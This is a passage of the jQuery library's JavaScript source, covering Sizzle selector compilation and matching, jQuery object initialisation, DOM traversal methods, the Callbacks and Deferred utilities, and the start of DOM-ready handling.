										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
